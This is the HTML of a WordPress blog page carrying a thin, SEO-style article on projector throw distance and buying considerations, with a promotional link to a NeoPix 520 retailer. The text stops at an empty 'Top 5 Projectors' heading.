<script src="https://technologytraders.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://technologytraders.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technologytraders.com.au/wp-json/wp/v2/posts/1679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technologytraders.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://technologytraders.com.au/?p=1679' />
<meta property="og:title" content="How do i select projector throw distance and purchasing guide"/><meta property="og:type" content="article"/><meta property="og:url" content="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/"/><meta property="og:site_name" content="Expert Business IT Support Company"/><meta property="og:description" content="&lt;!-- wp:paragraph --&gt; Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw"/><meta property="og:image" content="https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg"/><style type="text/css" title="dynamic-css" class="options-output">.banner-wrap{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}body,p{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-0{font-family:Poppins;font-weight:700;font-style:normal;}.post-title.is-size-1{font-family:Poppins;font-weight:700;font-style:normal;}.post-title.is-size-2{font-family:Poppins;font-weight:500;font-style:normal;}.post-title.is-size-3{font-family:Poppins;font-weight:500;font-style:normal;}.post-title.is-size-4{font-family:Poppins;font-weight:500;font-style:normal;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:10px;}.post-meta-info{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;color:#aaaaaa;font-size:11px;}.post-btn a{font-family:Lato;font-weight:400;font-style:normal;font-size:11px;}.block-header-wrap,.is-block-header-style-5 .block-header-wrap{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:18px;}.widget-title, .is-block-header-style-5 .widget-title.block-title{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:16px;}.main-menu-inner > li > a{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;font-size:14px;}.navbar-wrap .is-sub-default{font-family:Poppins;text-transform:capitalize;font-weight:400;font-style:normal;font-size:13px;}.topbar-wrap{font-family:Poppins;text-transform:capitalize;font-weight:300;font-style:normal;font-size:12px;}.off-canvas-nav-wrap{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;}.off-canvas-nav-wrap .sub-menu a{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;}.logo-wrap.is-logo-text .logo-title,.off-canvas-logo-wrap.is-logo-text .logo-text{font-family:Poppins;text-transform:none;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:46px;}.site-tagline{font-family:Poppins;font-weight:400;font-style:normal;}.logo-mobile-wrap .logo-text{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:28px;}.entry h1{font-family:Poppins;font-weight:700;font-style:normal;}.entry h2{font-family:Poppins;font-weight:700;font-style:normal;}.entry h3{font-family:Poppins;font-weight:700;font-style:normal;}.entry h4{font-family:Poppins;font-weight:700;font-style:normal;}.entry h5{font-family:Poppins;font-weight:700;font-style:normal;}.entry h6{font-family:Poppins;font-weight:700;font-style:normal;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1679 single-format-standard wp-theme-newsmax wp-child-theme-newsmax-child ruby-body is-holder is-site-fullwidth is-sidebar-style-1 is-breadcrumb is-tooltips is-back-top is-block-header-style-1 is-cat-style-1 is-btn-style-1 is-entry-padding is-entry-image-popup" data-slider_autoplay="1" data-slider_play_speed="5550" >

<div class="off-canvas-wrap off-canvas-holder is-light-style is-dark-text">
	<a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn"></i></a>
	<div class="off-canvas-inner">

						<div class="off-canvas-logo-wrap is-logo-text">
		<div class="logo-inner">
			<a class="logo-text" href="https://technologytraders.com.au/"><strong>Expert Business IT Support Company</strong></a>
		</div>
	</div>
		
					<div class="off-canvas-search">
				<form method="get" class="searchform" action="https://technologytraders.com.au/">
	<div class="ruby-search">
		<span class="search-input"><input type="text" placeholder="Search and hit enter&hellip;" value="" name="s" title="search for:"/></span>
		<span class="search-submit"><input type="submit" value="" /><i class="icon-simple icon-magnifier"></i></span>
	</div>
</form>			</div><!--#search form -->
		
												<div class="off-canvas-social tooltips">
					<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>				</div>
					
					<div id="ruby-off-canvas-nav" class="off-canvas-nav-wrap">
				<div class="menu-footer-container"><ul id="offcanvas-menu" class="off-canvas-nav-inner"><li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="#">Privacy Policy</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://technologytraders.com.au/contact/">Contact Us</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://technologytraders.com.au/our-amazing-team/">Our Team</a></li>
</ul></div>			</div>
		
					<div class="off-canvas-widget-section-wrap">
				<div id="newsmax_ruby_sb_widget_subscribe-2" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Get Even More</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-5" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Weekly Gadgets</h3></div><div class="widget-post-block-outer is-style-4"><div id="block_newsmax_ruby_sb_widget_post-5" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-5 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 52 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 4 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/simple-tips-to-find-the-best-waterproofing-service-for-your-homes-waterproofing-needs/" title="Simple tips to find the best waterproofing service for your home’s waterproofing needs" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/09/15-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/simple-tips-to-find-the-best-waterproofing-service-for-your-homes-waterproofing-needs/" rel="bookmark" title="Simple tips to find the best waterproofing service for your home’s waterproofing needs">Simple tips to find the best waterproofing service for your home’s waterproofing needs</a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/diy-car-care-basic-maintenance-tasks-every-car-owner-should-know/" title="&lt;strong&gt;DIY Car Care: Basic Maintenance Tasks Every Car Owner Should Know&lt;/strong&gt;" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/02/roland-denes-W-PYmzF17Y8-unsplash-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/diy-car-care-basic-maintenance-tasks-every-car-owner-should-know/" rel="bookmark" title="&lt;strong&gt;DIY Car Care: Basic Maintenance Tasks Every Car Owner Should Know&lt;/strong&gt;"><strong>DIY Car Care: Basic Maintenance Tasks Every Car Owner Should Know</strong></a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/selling-your-home-using-corflute-signs/" title="Selling Your Home using Corflute Signs" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2022/11/11-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/selling-your-home-using-corflute-signs/" rel="bookmark" title="Selling Your Home using Corflute Signs">Selling Your Home using Corflute Signs</a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/how-to-find-the-ultimate-daycare-center-for-your-children/" title="How to find the ultimate daycare center for your children" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/01/11-1-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/how-to-find-the-ultimate-daycare-center-for-your-children/" rel="bookmark" title="How to find the ultimate daycare center for your children">How to find the ultimate daycare center for your children</a></h2></div></div></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_social_icon-1" class="widget sb-widget-social-icon"><div class="widget-title block-title"><h3>Find Us on Socials</h3></div>
			
							<div class="social-icon-wrap social-icon-color tooltips">
						<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="#" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-tumblr" title="tumblr" href="#" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a><a class="icon-flickr" title="flickr" href="#" target="_blank"><i class="fa fa-flickr" aria-hidden="true"></i></a><a class="icon-skype" title="skype" href="#" target="_blank"><i class="fa fa-skype" aria-hidden="true"></i></a><a class="icon-snapchat" title="snapchat" href="#" target="_blank"><i class="fa fa-snapchat-ghost" aria-hidden="true"></i></a><a class="icon-youtube" title="youtube" href="#" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a><a class="icon-bloglovin" title="bloglovin" href="#" target="_blank"><i class="fa fa-heart" aria-hidden="true"></i></a><a class="icon-digg" title="digg" href="#" target="_blank"><i class="fa fa-digg" aria-hidden="true"></i></a><a class="icon-reddit" title="reddit" href="#" target="_blank"><i class="fa fa-reddit" aria-hidden="true"></i></a><a class="icon-vk" title="vkontakte" href="#" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a><a class="icon-whatsapp" title="whatsapp" href="#" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a><a class="icon-rss" title="rss" href="#" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a>			</div>

			</div>			</div>
			</div>
</div><div id="ruby-site" class="site-outer">
	<div class="header-wrap header-style-1">
	<div class="header-inner">
				<div class="topbar-wrap topbar-style-1">
	<div class="ruby-container">
		<div class="topbar-inner container-inner clearfix">
			<div class="topbar-left">
				
<div class="topbar-date">
	<span >Saturday, January 17, 2026</span>
</div>									<nav id="ruby-topbar-navigation" class="topbar-menu-wrap">
			</nav>
			</div>
			<div class="topbar-right">
																			</div>
		</div>
	</div>
</div>

		<div class="banner-wrap clearfix">
			<div class="ruby-container">
				<div class="banner-inner container-inner clearfix">
					<div class="logo-wrap is-logo-image"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
						<a href="https://technologytraders.com.au/" class="logo" title="Expert Business IT Support Company">
				<img height="732" width="2410" src="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png" alt="Expert Business IT Support Company" loading="lazy">
			</a>
				</div>

	</div>
									</div>
			</div>
		</div><!--#banner wrap-->

		<div class="navbar-outer clearfix">
			<div class="navbar-wrap">
				<div class="ruby-container">
					<div class="navbar-inner container-inner clearfix">
						<div class="navbar-mobile">
							<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-toggle" title="off-canvas button">
			<span class="icon-toggle"></span>
		</a>
	</div>
</div>
							
	<div class="logo-mobile-wrap is-logo-image">
		<a href="https://technologytraders.com.au/" class="logo-mobile" title="Expert Business IT Support Company">
			<img height="732" width="2410" src="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png" alt="Expert Business IT Support Company" loading="lazy">
		</a>
	</div>
						</div><!--#mobile -->
						<div class="navbar-left">
														<nav id="ruby-main-menu" class="main-menu-wrap"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<div class="menu-main-container"><ul id="main-menu" class="main-menu-inner"><li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241 is-category-48"><a href="https://technologytraders.com.au/category/business/">BUSINESS</a></li><li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242 is-category-47"><a href="https://technologytraders.com.au/category/it-development/">IT DEVELOPMENT</a></li><li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1243 is-category-46"><a href="https://technologytraders.com.au/category/technology/">TECHNOLOGY</a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244 is-category-45"><a href="https://technologytraders.com.au/category/digital-marketing/">DIGITAL MARKETING</a></li></ul></div></nav>						</div><!--#left navbar -->

						<div class="navbar-right">
														<div class="navbar-search">
	<a href="#" id="ruby-navbar-search-icon" data-mfp-src="#ruby-header-search-popup" data-effect="mpf-ruby-effect header-search-popup-outer" title="search" class="navbar-search-icon">
		<i class="icon-simple icon-magnifier"></i>
	</a>
</div>
								<div class="navbar-widget">
		<div id="newsmax_ruby_sb_widget_banner-2" class="widget sb-widget-banner">Editors&#8217; Picks
						<div class="sb-banner-wrap banner-style-1">
							<div class="sb-banner-inner">

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b1.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/technology/"  title="Technology"></a>
																									<div class="banner-title post-title is-size-4"><h4>Technology</h4></div>
															</div>
						</div>
										

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b2.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/sports/"  title="Sports"></a>
																									<div class="banner-title post-title is-size-4"><h4>Sports</h4></div>
															</div>
						</div>
					

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b3.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/travel/"  title="Travel"></a>
																									<div class="banner-title post-title is-size-4"><h4>Travel</h4></div>
															</div>
						</div>
					

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b4.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/fashion/"  title="Fashion"></a>
																									<div class="banner-title post-title is-size-4"><h4>Fashion</h4></div>
															</div>
						</div>
					

					

										
				</div>
			</div>

			</div><div id="newsmax_ruby_sb_widget_post-7" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span><a href="http://newsmax.themeruby.com/default/category/lifestyle/" title="Lifestyle">Lifestyle</a></h3></div><div class="widget-post-block-outer is-style-1"><div id="block_newsmax_ruby_sb_widget_post-7" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-7 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 1 data-block_page_current= 1 data-category_id= 18 data-orderby= date_post data-block_style= 1 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="ruby-error"><p>Sorry, Posts you requested could not be found...</p></div></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_tweet-2" class="widget sb-widget-tweet">Latest Tweets			<ul class="twitter-widget-inner">
				<li class="ruby-error">Please install plugin name &quot;oAuth Twitter Feed for Developers</li>				
			</ul>

			</div>	</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="ruby-header-search-popup" class="header-search-popup mfp-hide mfp-animation">
	<div class="header-search-popup-inner is-light-text">
		<form class="search-form" method="get" action="https://technologytraders.com.au/">
			<fieldset>
				<input id="ruby-search-input" type="text" class="field" name="s" value="" placeholder="Type to search&hellip;" autocomplete="off">
				<button type="submit" value="" class="btn"><i class="icon-simple icon-magnifier" aria-hidden="true"></i></button>
			</fieldset>
			<div class="header-search-result"></div>
		</form>
	</div>
</div></div>	<div class="site-wrap">
		<div class="site-mask"></div>
		<div class="site-inner"><div class="single-post-outer clearfix"><article id="1679" class="single-post-wrap single-post-1 is-single-left post-1679 post type-post status-publish format-standard has-post-thumbnail hentry category-technology"  itemscope  itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row is-sidebar-right ruby-container single-wrap">		<div id="site-breadcrumb" class="breadcrumb-outer">
						<div class="breadcrumb-wrap">
				<div class="breadcrumb-inner ruby-container">
											<span class="breadcrumb-navxt" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Expert Business IT Support Company." href="https://technologytraders.com.au" class="home" ><span property="name">Expert Business IT Support Company</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://technologytraders.com.au/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the TECHNOLOGY Category archives." href="https://technologytraders.com.au/category/technology/" class="taxonomy category" ><span property="name">TECHNOLOGY</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">How do i select projector throw distance and purchasing guide</span><meta property="url" content="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/"><meta property="position" content="4"></span></span>
									</div>
			</div>
					</div>
		<div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar" ><div class="single-post-header"><div class="post-cat-info single-post-cat-info"><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><h1 class="single-title post-title entry-title is-size-1" itemprop="headline">How do i select projector throw distance and purchasing guide</h1><div class="single-post-meta-info clearfix is-show-avatar"><span class="meta-info-author-thumb"><a href="https://technologytraders.com.au/author/jazminmichael/"><img alt='JazminMichael' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></a></span><div class="single-post-meta-info-inner"><div class="post-meta-info is-show-icon"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>March 29, 2023</span></span></div><div class="meta-info-date-full"><span class="meta-info-date-full-inner"><span>posted on</span> <time class="date published" datetime="2023-03-29T01:56:45+00:00">Mar. 29, 2023 at 1:56 am</time></span></div></div></div><div class="single-post-thumb-outer"><div class="post-thumb"><img width="640" height="427" src="https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg" class="attachment-newsmax_ruby_crop_750x460 size-newsmax_ruby_crop_750x460 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg 640w, https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-share-total"><span class="share-total-icon"><i class="icon-simple icon-share"></i></span><span class="share-total-number">0</span><span class="share-total-caption post-title is-size-4"><span>Share</span></span></div></div><div class="single-post-meta-info-share"><span class="share-bar-el share-bar-label"><i class="icon-simple icon-share"></i></span><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=How+do+i+select+projector+throw+distance+and+purchasing+guide&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i><span style="display: none"><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></span></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg&description=How+do+i+select+projector+throw+distance+and+purchasing+guide" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;title=How+do+i+select+projector+throw+distance+and+purchasing+guide" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a> <a class="share-bar-el icon-tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;name=How+do+i+select+projector+throw+distance+and+purchasing+guide&amp;description=How+do+i+select+projector+throw+distance+and+purchasing+guide" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-tumblr"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&title=How+do+i+select+projector+throw+distance+and+purchasing+guide" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-vk" href="https://vkontakte.ru/share.php?url=https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-vk"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=How+do+i+select+projector+throw+distance+and+purchasing+guide&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F"><i class="fa fa-envelope"></i></a></div></div></div><div class="single-post-body"><div class="entry single-entry"><div class="entry-content" itemprop="articleBody">
<p>Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we&#8217;ll cover all you need to know about determining the proper throw distance and give a detailed buying guide for locating the ideal projector for your needs. </p>



<h2 class="wp-block-heading">What is Throw Distance for a Projector?</h2>



<p>The projector&#8217;s throw distance is the distance between the projector and the screen. It is crucial to select the proper throw distance for your needs. Listed below are some<a href="https://technologytraders.com.au/"> suggestions for selecting the proper projector</a> throw distance:</p>



<p>Evaluate the room&#8217;s dimensions. The size of the room will affect how far away you must be from the screen to see a good image. A larger space will necessitate a greater projector throw distance.</p>



<p>Consider your projector&#8217;s make and model. Various projector models have varying throw distances. Some projectors have shorter throw distances than others, such as DLP projectors.</p>



<p>&#8211; Evaluate your budget. The throw distance of a projector might impact the total cost of a projector purchase. If your budget is restricted, you may choose to select a projector with a reduced throw distance.</p>



<h2 class="wp-block-heading">How to Determine Throw Distance for a Projector</h2>



<p>To determine the throw distance of a projector, you will need to know the screen size and the target viewing area. With a simple online calculator, you may establish the necessary throw distance for your room once you have these data.</p>



<p>If you do not have a certain screen size in mind, you may still use the calculator to find the optimal throw distance for the space. Simply input your room&#8217;s measurements and desired viewing area, and the calculator will handle the rest.</p>



<p>After you have determined the projector throw distance, it is time to begin looking for a projector that meets your demands. There are several factors to consider before making a purchase, including resolution, brightness, and contrast ratio.</p>



<p>Resolution is crucial since it impacts image quality. The greater the resolution, the more detailed and crisp the image will be. Yet, resolve comes at a cost, so it is essential to strike a balance that matches your budget.</p>



<p>Brightness is another crucial factor, since it determines the projector&#8217;s performance in various lighting circumstances. A brighter projector is preferable for environments with abundant natural or ambient light.</p>



<h2 class="wp-block-heading">Considerations When Buying a Projector</h2>



<p>There are several variables to consider when choosing a projector in order to guarantee that you get the most suitable one for your needs. Choosing the proper throw distance is perhaps the most essential element.&nbsp;</p>



<p>In addition to determining the appropriate throw distance, there are a few additional considerations to ponder when picking a projector. Choose your prefered projection technique before proceeding. LCD projectors, for instance, are often less costly than DLP or LED projectors, but they also have shorter lifespans. DLP projectors have higher resolutions than LCD projectors and are ideal for gaming and movie viewing, although they can be more costly.</p>



<h2 class="wp-block-heading">neopix 520 price, specifications, and product manual</h2>



<p>When selecting a projector, pricing is one of the most significant factors to consider. With so many alternatives available, it may be difficult to know where to begin. So, we have compiled this information on the top <a href="https://www.laybyland.com.au/electronics-and-office/tvs/projectors/philips-neopix-520-projectorr">neopix 520 for sale </a>pricing, specifications, and products.</p>



<p>We will begin by examining the many attributes of the neopix 520, including its native resolution, brightness, and contrast ratio. We will also provide an overview of the various pricing offered by other shops.</p>



<p>After you have a solid grasp on the product, we&#8217;ll move on to our top recommendations for selecting the ideal projector for your requirements. We will discuss everything, from choosing the proper throw distance to what to look for in a decent guarantee.</p>



<p>By the conclusion of this tutorial, you will have all the knowledge necessary to make an informed selection regarding the projector that best suits your needs. Now let&#8217;s get started!</p>



<h2 class="wp-block-heading">The Many Varieties of Projectors</h2>



<p>While searching for a projector, you must choose which type matches your demands the best. There are three primary types of projectors: multimedia, video, and data.</p>



<p>Data projectors are mostly utilised for corporate presentations and other professional situations. Typically, they have high resolutions and can render fine details. Video projectors are intended for film and television viewing. Typically, they have a lesser resolution than data projectors, but they can show 3D pictures. These adaptable projectors may be utilised for both data and video applications.</p>



<p>Now that you are aware of the many types of projectors, you can begin narrowing down your selections to choose the one that best suits your needs.</p>



<h2 class="wp-block-heading">Top 5 Projectors for Many Applications</h2>



